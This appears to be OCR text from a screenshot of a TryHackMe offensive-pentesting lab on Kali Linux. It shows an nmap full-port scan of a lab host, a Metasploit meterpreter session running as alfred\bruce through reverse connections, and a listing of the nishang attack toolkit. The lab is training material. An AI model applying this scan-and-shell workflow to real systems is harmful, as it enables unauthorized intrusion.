 File Machine View Input Devices Help
Applications Places Terminator
Nov 4 08:24
1
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 75x22
Connect Scan Timing: About 59.68% done; ETC: 08:20 (0:04:02 remaining)
Connect Scan Timing: About 67.71% done; ETC: 08:20 (0:03:05 remaining)
Connect Scan Timing: About 75.31% done; ETC: 08:19 (0:02:17 remaining)
Connect Scan Timing: About 81.96% done; ETC: 08:19 (0:01:39 remaining)
Connect Scan Timing: About 87.50% done; ETC: 08:19 (0:01:09 remaining)
Connect Scan Timing: About 92.93% done; ETC: 08:19 (0:00:40 remaining)
Completed Connect Scan at 08:19, 562.33s elapsed (65535 total ports)
Nmap scan report for 10.10.39.238
Host is up, received user-set (0.44s latency).
Scanned at 2021-11-04 08:10:37 EDT for 562s
Not shown: 65532 filtered ports
Reason: 65532 no-responses
PORT STATE SERVICE REASON
80/tcp open http syn-ack
3389/tcp open ms-wbt-server syn-ack
8080/tcp open http-proxy syn-ack
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 562.38 seconds
(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
$
Script Console
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 102x20
[*] Stopping exploit/multi/handler
Server username: alfred\bruce
meterpreter >
meterpreter > getuid
Server username: alfred\bruce
meterpreter >
Background session 3? [y/N]
msf5 post(multi/manage/shell_to_meterpreter) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 shell x86/windows M 10.4.52.203:8044 -> 10.10.39.238:49208 (10
.10.39.238)
3 meterpreter x86/windows alfred\bruce @ ALFRED 10.4.52.203:4433 -> 10.10.39.238:49210 (10
.10.39.238)
msf5 post(multi/manage/shell_to_meterpreter) > s
kali@kali: ~ 85x20
drwxr-xr-x 2 kali kali 4096 Nov 4 08:12 Misc
drwxr-xr-x 2 kali kali 4096 Nov 4 08:12 MITM
-rw-r--r-- 1 kali kali 929 Nov 4 08:12 nishang.psm1
drwxr-xr-x 2 kali kali 4096 Nov 4 08:12 Pivot
drwxr-xr-x 2 kali kali 4096 Nov 4 08:12 powerpreter
drwxr-xr-x 2 kali kali 4096 Nov 4 08:12 Prasadhak
-rw-r--r-- 1 kali kali 17371 Nov 4 08:12 README.md
drwxr-xr-x 2 kali kali 4096 Nov 4 08:12 Scan
drwxr-xr-x 2 kali kali 4096 Nov 4 08:12 Shells
drwxr-xr-x 2 kali kali 4096 Nov 4 08:12 Utility
(kali㉿kali)-[~/nishang]
$ cd ..
(kali㉿kali)-[~]
$
kali@kali: ~ 85x20
(kali㉿kali)-[~]
$